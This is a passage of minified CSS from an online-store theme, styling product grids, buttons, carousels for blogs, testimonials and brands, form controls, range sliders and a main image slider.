50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-1.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo {vertical-align: middle;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .item a {height: auto !important;}button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button:active:focus, .btn:active:focus, .btn-primary:active:focus, button.action:active:focus, button.active:focus, .btn.active:focus, .btn-primary.active:focus, button.action.active:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus, button:active.focus, .btn:active.focus, .btn-primary:active.focus, button.action:active.focus, button.active.focus, .btn.active.focus, .btn-primary.active.focus, button.action.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:hover, .btn:hover, .btn-primary:hover, button.action:hover, button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:active, .btn:active, .btn-primary:active, button.action:active, button.active, .btn.active, .btn-primary.active, button.action.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button.pull-right, .btn.pull-right, .btn-primary.pull-right, button.action.pull-right {margin-right: 10px;}.btn, .btn-primary, button.action {height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #f82e56;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.btn i.icon, .btn-primary i.icon, button.action i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.btn i.icon:only-child, .btn-primary i.icon:only-child, button.action i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.btn span, .btn-primary span, button.action span {position: relative;top: 0;left: 0;}.btn-sm, .btn-primary-sm, button.action-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.btn-sm i.icon, .btn-primary-sm i.icon, button.action-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.btn .btn-sm, .btn-primary .btn-sm, button.action .btn-sm {line-height: 25px;}}.btn-lg, .btn-primary-lg, button.action-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.btn-xl, .btn-primary-xl, button.action-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.btn-xxl, .btn-primary-xxl, button.action-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.btn-alt, .btn-alt.focus, .btn-alt:focus, .btn-alt:active {background-color: #333745;border-color: #333745;}.btn-alt:hover {background-color: transparent;color: #333745;border-color: #333745;}.btn-alt.btn-invert, .btn-alt.btn-invert:active, .btn-alt.btn-invert.focus, .btn-alt.btn-invert:focus {background-color: transparent;color: #333745;}.btn-alt.btn-invert:hover {background-color: #333745;color: #ffffff;}.btn.disabled i.spin {vertical-align: text-bottom;line-height: 1em;-webkit-animation: spin 1000ms infinite linear;animation: spin 1000ms infinite linear;-webkit-transition: opacity 0.3s easy;-o-transition: opacity 0.3s easy;transition: opacity 0.3s easy;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.btn-center {text-align: center;margin-bottom: 30px;}button.close {-webkit-appearance: none;}.fixed-btns {position: fixed;bottom: 220px;right: 0;z-index: 1006;}.fixed-btns.demo-mode {top: 100px;bottom: auto;padding: 50px 0 0;}body.edit-mode .fixed-btns {-webkit-box-shadow: none;box-shadow: none;}.top-fixed-btn, .buy-fixed-btn {position: relative;z-index: 101;display: block;color: #fff !important;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;}.top-fixed-btn:focus, .buy-fixed-btn:focus {text-decoration: none;}.top-fixed-btn .icon, .buy-fixed-btn .icon, .top-fixed-btn i.icon:only-child, .buy-fixed-btn i.icon:only-child {display: block;font-size: 26px;line-height: 48px;}.buy-fixed-btn {font-size: 12px;line-height: 12px;text-decoration: none;font-family: 'Raleway', sans-serif;font-weight: 700;white-space: normal;}.buy-fixed-btn .icon, .buy-fixed-btn i.icon:only-child {font-size: 12px;line-height: 22px;display: block;}.top-fixed-btn, .top-fixed-btn:focus {color: #fff;background: #333745;text-decoration: none;}.top-fixed-btn:hover {background: #f82e56;text-decoration: none;}.buy-fixed-btn, .buy-fixed-btn:focus {color: #fff;background: #f82e56;text-decoration: none;}.buy-fixed-btn:hover {background: #f82e56;text-decoration: none;}.fixed-btns.demo-mode .top-fixed-btn:hover {background: #22242e;}.fixed-btns.demo-mode .buy-fixed-btn:hover {background: #f50837;}.back-to-top {opacity: .9;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.back-to-top:hover {opacity: 1;background-color: #f82e56;}.fixed-btns {opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.fixed-btns.is-visible, .fixed-btns.demo-mode {opacity: 1;}.fixed-btns.demo-mode:after {content: " ";display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: #333745;}.fixed-btns.demo-mode .top-fixed-btn {height: 0;opacity: 0;overflow: hidden;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.fixed-btns.demo-mode .top-fixed-btn.is-visible {opacity: 1;height: 50px;}@media screen and (max-width: 991px) {.fixed-btns {display: none;}}.back-to-top-mobile {display: none;}@media screen and (max-width: 991px) {.back-to-top-mobile {display: block;height: 45px;width: 100%;text-align: center;font-size: 18px;line-height: 45px;font-family: 'Raleway', sans-serif;}.back-to-top-mobile .icon {font-size: 22px;vertical-align: text-bottom;padding: 0 10px 0 0;}.back-to-top-mobile, .back-to-top-mobile:focus, .back-to-top-mobile:hover {color: #fff;background-color: #333745;text-decoration: none;}}.blog-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.blog-carousel {margin-bottom: 30px;}}.blog-carousel .blog-item {position: relative;margin: 0;padding-left: 15px;padding-right: 15px;}.blog-carousel .blog-item-info {padding: 20px 20px 15px;background-color: #ffffff;}.blog-carousel .blog-item-title {display: block;padding: 0;margin: 0 0 10px;font-family: 'Raleway', sans-serif;font-size: 20px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel .blog-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.blog-carousel .blog-item-photo {display: block;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.blog-carousel .blog-item-photo > a {display: block;overflow: hidden;}.blog-carousel .blog-item-photo img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.blog-carousel .blog-item-photo:hover {background-color: #000;}.blog-carousel .blog-item-photo:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-carousel .blog-item-photo img {width: 100%;}.blog-carousel .blog-item-links {font-size: 14px;font-weight: 300;display: inline-block;width: 100%;}.blog-carousel .blog-item-links i.icon {margin-right: 5px;}.blog-carousel .blog-item-links a:not(.readmore) {color: #f82e56;}.blog-carousel .blog-item-links .pull-left > span {padding-right: 10px;}.blog-carousel .blog-item-links .pull-right > span {padding-left: 10px;}.blog-carousel.variant-2 .blog-item-title {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel.variant-2 .blog-item-info {padding: 16px 14px 10px;}.blog-carousel.variant-2 .blog-item-links {border-top: 1px solid #e8e8e8;padding-top: 10px;}.testimonials-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 30px;}}.testimonials-carousel .testimonials-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 15px;padding-right: 15px;}.testimonials {margin-bottom: 50px;}.variant-1 .testimonials-item {margin-bottom: 40px;}.variant-1 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-1 .testimonials-item-info:after {content: "";position: absolute;left: 0;bottom: -20px;height: 1px;width: 100%;background-color: #e8e8e8;}.variant-1 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 100px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-1 .testimonials-item-author-photo {width: 50%;}}.variant-1 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-1 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-1 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-1 .testimonials-item-author-photo img {width: 100%;}.variant-1 .testimonials-item-author-name {display: block;padding: 0;margin: 0;font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.3em;font-weight: 700;color: #333745;}.variant-1 .testimonials-item-details {display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-1 .testimonials-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.variant-1 .testimonials-item-date {margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item {margin-bottom: 25px;}.variant-2 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-2 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 82px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-2 .testimonials-item-author-photo {width: 50%;}}.variant-2 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-2 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-2 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-2 .testimonials-item-author-photo img {width: 100%;}.variant-2 .testimonials-item-author-name {z-index: 1;font-size: 14px;line-height: 1.3em;font-weight: 400;color: #333745;text-decoration: none;}.variant-2 .testimonials-item-details {display: table-cell;vertical-align: middle;position: relative;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-2 .testimonials-item-details:after {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 0;left: 15px;top: 16px;font-size: 50px;color: #f0f0f0;}.variant-2 .testimonials-item-teaser {position: relative;z-index: 1;margin: 0 0 10px;font-weight: 300;font-style: italic;color: #969696;}.variant-2 .testimonials-item-date {position: relative;z-index: 1;margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item:last-child {margin-bottom: 0;}.slick-slide > div > .testimonials-item {margin-bottom: 40px;}.slick-slide > div:last-child > .testimonials-item {margin-bottom: 0;}.slick-slide > div:last-child > .testimonials-item .testimonials-item-info:after {display: none;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 0;}}.testimonial-single-slider {margin-bottom: 50px;width: 70%;margin-left: 15%;margin-right: 15%;text-align: center;}@media screen and (max-width: 991px) {.testimonial-single-slider {margin-bottom: 30px;}}.testimonial-single-slider .item {padding: 120px 0 30px;position: relative;}.testimonial-single-slider .item:before {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 1;left: 50%;top: 10px;margin-left: -35px;font-size: 70px;color: #333745;}.testimonial-single-slider .text {font-size: 17px;line-height: 26px;color: #333745;font-style: italic;font-weight: 300;margin-bottom: 25px;}.testimonial-single-slider .author-photo {position: relative;text-align: center;}.testimonial-single-slider .author-photo:after, .testimonial-single-slider .author-photo:before {content: '';position: absolute;z-index: 1;left: 0;top: 50%;height: 1px;width: calc(50% - 70px);background-color: #dedede;}.testimonial-single-slider .author-photo:before {left: auto;right: 0;}.testimonial-single-slider .author-photo img {border-radius: 50%;display: inline;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background-color: transparent;top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;opacity: 1;}.testimonial-single-slider .slick-prev:before, .testimonial-single-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #f82e56;opacity: 1;}.testimonial-single-slider .slick-prev {left: -15%;right: auto;}.testimonial-single-slider .slick-next {right: -15%;left: auto;}@media screen and (max-width: 991px) {.testimonial-single-slider .text {font-size: 14px;line-height: 20px;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {width: 50px;}.testimonial-single-slider .slick-prev {left: -50px;}.testimonial-single-slider .slick-next {right: -50px;}}.brand-carousel {margin-left: -10px;margin-right: -10px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-carousel {margin-bottom: 30px;}}.brand-carousel .brand-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 10px;padding-right: 10px;margin-bottom: 20px;}.brand-carousel .brand-item img {width: 100%;}.brand-carousel.white-bg .brand-item img {background: #ffffff;}.slick-slide > div > .brand-item {margin-bottom: 20px;}.slick-slide > div:last-child > .brand-item {margin-bottom: 0;}.brand-grid {list-style: none;overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-grid {margin-bottom: 30px;}}.brand-grid a {float: left;width: calc(16.66666% - 30px);margin-left: 30px;margin-bottom: 30px;}.brand-grid a img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.brand-grid a:hover img, .brand-grid a:focus img {-webkit-filter: none;filter: none;opacity: 1;}.brand-grid a > img {width: 100%;}.brand-grid:not(.brand-carousel) {margin: 0 0 0 -30px;padding: 0;width: calc(100% + 30px);}.brand-grid:not(.brand-carousel) a {background-color: #f7f7f7;}@media screen and (max-width: 991px) {.brand-grid:not(.brand-carousel) a {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.brand-grid:not(.brand-carousel) a {width: calc(50% - 30px);}}@media screen and (max-width: 480px) {.brand-grid:not(.brand-carousel) {width: calc(100% + 15px);margin-left: -15px;}.brand-grid:not(.brand-carousel) a {width: calc(50% - 15px);margin-left: 15px;margin-bottom: 15px;}}.contact-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.contact-list {margin-bottom: 30px;}}.contact-list li {margin-bottom: 20px;}@media screen and (max-width: 991px) and (min-width: 480px) {.contact-list li {display: inline-block;vertical-align: top;width: 50%;margin-right: -4px;padding-right: 15px;}}.services-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.services-list {margin-bottom: 30px;}}.services-list li {margin-bottom: 30px;border-bottom: 1px solid #f0f0f0;}.services-list li:last-child {border-bottom: 0;}.services-list li:last-child {margin-bottom: 0;}.services-list .box-left-icon {margin-bottom: 20px;}.services-list .box-left-icon .box-text {font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;}.services-list .box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 17px;font-weight: 700;margin-bottom: 5px;color: #333745;text-transform: none;}.services-list .box-left-icon .box-icon {width: 60px;}.services-list .box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 60px;width: 60px;height: 60px;}@media screen and (min-width: 992px) {.newsletter.variant1 {background: #ffffff;padding: 20px 20px;margin-bottom: 50px;}.newsletter.variant1 h2 {border: 0;padding: 0;margin-bottom: 15px;}}@media screen and (min-width: 992px) and screen and (max-width: 991px) {.newsletter.variant1 {margin-bottom: 30px;}}@media screen and (max-width: 991px) {.newsletter.variant1 input {background: #ffffff;}}.newsletter.variant2 {margin-bottom: 0;}.newsletter.variant3 {margin-top: 15px;margin-bottom: 0;}.newsletter.variant3 .input-group {max-width: 540px;}@media screen and (max-width: 991px) {.newsletter.variant3 {margin-top: 0;margin-bottom: 30px;}}textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus, textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus {-webkit-box-shadow: none;box-shadow: none;outline: 0 none;}input, textarea {border-radius: 0;}input[type=text], input[type=password], textarea, .select-wrapper select, .select-wrapper-sm select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}label {font-size: 14px;font-weight: inherit;color: #333745;}.required, .required-text {color: #f82e56;}.form-control {-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;}.form-control.dashed {border: 2px dashed #d4d4d4;}.input-group-btn .btn i.icon {font-size: 19px;line-height: 39px;padding: 0 12px;}.checkbox-group {position: relative;}.checkbox-group input[type=checkbox] {display: none;}.checkbox-group label {padding-left: 35px;cursor: pointer;line-height: 23px;font-weight: 400;}.checkbox-group label span {display: block;position: absolute;left: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.checkbox-group label .box {padding: 0;margin: 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;height: 23px;width: 23px;z-index: 9;-webkit-transition-delay: .2s;-moz-transition-delay: .2s;-o-transition-delay: .2s;transition-delay: .2s;background: none;}.checkbox-group label .check {top: 5px;left: 8px;width: 6px;height: 10px;opacity: 0;z-index: 10;color: #f82e56;border-width: 2px;border-style: solid;border-top: none;border-left: none;-webkit-transform: scale(1) rotate(45deg);-moz-transform: scale(1) rotate(45deg);-ms-transform: scale(1) rotate(45deg);transform: scale(1) rotate(45deg);}.checkbox-group input[type=checkbox]:checked ~ label .box {border-color: #d4d4d4;}.checkbox-group input[type=checkbox]:checked ~ label .check {opacity: 1;}.radio {display: block;cursor: pointer;margin: 0 0 8px;line-height: 23px;font-weight: 400;}.radio input {width: 1px;height: 1px;opacity: 0;}.radio input:checked + .outer .inner {background-color: #f82e56;opacity: 1;}.radio input:checked + .outer {border-width: 2px;border-style: solid;border-color: #d4d4d4;}.radio .outer {width: 20px;height: 20px;display: block;float: left;margin: 2px 7px 0 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;border-radius: 50%;background-color: #fff;}.radio .inner {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;width: 6px;height: 6px;display: block;margin: 5px;border-radius: 50%;background-color: #f82e56;opacity: 0;position: relative;}.text-center > .radio .outer {float: none;margin: 0 auto;}.form-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.form-card {margin-bottom: 30px;}}.form-card p {margin-bottom: 20px;}.form-card h3 {font-size: 19px;line-height: 1.2em;text-transform: none;margin-bottom: 10px;text-align: center;}.form-card h4 {font-size: 19px;line-height: 1.2em;text-transform: none;padding: 0 0 15px;margin: 0 0 20px;border-bottom: 1px solid #e8e8e8;}.form-card .back {color: #f82e56;}.form-card .back a {color: #f82e56;text-decoration: underline;}.form-card .back a:hover {text-decoration: none;}.row-eq-height .form-card {height: 100%;position: relative;}form.white {margin-bottom: 50px;}@media screen and (max-width: 991px) {form.white {margin-bottom: 30px;}}form.white .form-control {background-color: #fff;border-color: #e8e8e8;color: #333745;}form.white .form-control {margin-bottom: 12px;}form.white textarea {height: 125px;}form.white .btn {margin-top: 15px;margin-bottom: 5px;}form.white .input-group .form-control {margin-bottom: 0;}form.white .input-group-btn .btn {margin-top: 0;margin-bottom: 0;}form.account-create .form-control {margin-bottom: 12px;}form.account-create .btn {margin-top: 20px;margin-bottom: 15px;}form.account-create .required-text {float: right;padding-top: 20px;}form.search-form {margin-bottom: 50px;padding-bottom: 35px;border-bottom: 1px solid #e8e8e8;}@media screen and (max-width: 991px) {form.search-form {margin-bottom: 30px;padding-bottom: 15px;}}.qty-changer input[type="button"] {border: 0;background-color: #f7f7f7;color: #333745;cursor: pointer;width: 23px;height: 23px;-webkit-appearance: none;border-radius: 0;text-align: center;padding: 0;}.qty-changer input[type="text"] {border: 0;width: 35px;padding: 0;text-align: center;-webkit-appearance: none;border-radius: 0;}.s elect-wrapper, .select-wrapper-sm {position: relative;}.select-wrapper:before, .select-wrapper-sm:before {content: '\e920';position: absolute;right: 1px;top: 1px;bottom: 1px;width: 40px;font-family: 'icomoon-reg';font-size: 24px;line-height: 40px;pointer-events: none;color: #333745;text-align: center;background-color: #ffffff;}.select-wrapper select, .select-wrapper-sm select {padding-right: 40px;background-color: #ffffff;color: #333745;}select {-moz-appearance: none;-webkit-appearance: none;}select::-ms-expand {display: none;}.select-wrapper-sm:before {width: 30px;font-size: 20px;line-height: 30px;}.select-wrapper-sm select {padding-right: 30px;}.form-card .select-wrapper select, .form-card .select-wrapper-sm select, .form-card .select-wrapper:before, .form-card .select-wrapper-sm:before {background-color: #f7f7f7;}select.input-sm {line-height: 21px;}.range-slider {margin: 0 0 20px;width: 100%;}.range-slider-range {-webkit-appearance: none;display: inline-block !important;vertical-align: middle;width: calc(100% - 73px) !important;height: 6px;background: #ddd;outline: none;padding: 0;margin: 0;}.range-slider-range::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-webkit-slider-thumb:hover {background: #333745;}.range-slider-range:active::-webkit-slider-thumb {background: #333745;}.range-slider-range::-moz-range-thumb {border: 0;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-moz-range-thumb:hover {background: #333745;}.range-slider-range:active::-moz-range-thumb {background: #333745;}.range-slider-value {display: inline-block;vertical-align: middle;position: relative;width: 60px;color: #f82e56;font-weight: 500;line-height: 20px;text-align: center;border-radius: 0;background: #f7f7f7;padding: 5px 10px;margin-left: 8px;}::-moz-range-track {background: #d7dcdf;border: 0;}.mainSlider .sliderLoader {position: absolute;width: 100%;height: 100%;text-align: center;background: #ffffff;z-index: 100;padding-top: 100px;}.mainSlider video {position: absolute;width: 100%;height: auto;top: 0;}.mainSlider .swiper-container {width: 100%;min-height: 500px;opacity: 0;position: relative;overflow: hidden;-webkit-transition: opacity 1s ease, min-height 1s ease;-o-transition: opacity 1s ease, min-height 1s ease;transition: opacity 1s ease, min-height 1s ease;}.mainSlider .swiper-container .swiper-slide-duplicate {z-index: -1;}.mainSlider .swiper-container .swiper-slide-active {z-index: 100;}.mainSlider .swiper-container .swiper-slide img {width: 100%;}.mainSlider .swiper-container .animate {opacity: 0;}.mainSlider .swiper-container .animated {opacity: 1;}.mainSlider .swiper-container .clip-svg {height: 0;}.mainSlider .swiper-container .text {font-family: 'Raleway', sans-serif;position: absolute;left: 0;top: 0;font-size: 4.5vw;line-height: 1.2em;color: #f82e56;font-weight: normal;}.mainSlider .swiper-container .button {display: block;position: absolute;left: 0;top: 0;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .button:hover {color: #f82e56;background-color: #ffffff;}.mainSlider .swiper-container .button.button-sm {font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;padding: 0 1.4em;}.mainSlider .swiper-container .caption {position: absolute;top: 60%;left: 10%;width: 50%;text-align: left;background: #f82e56;padding: 1vw 2vw 2vw;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);}.mainSlider .swiper-container .caption .text1 {font-family: 'Raleway', sans-serif;position: absolute;left: 0;bottom: 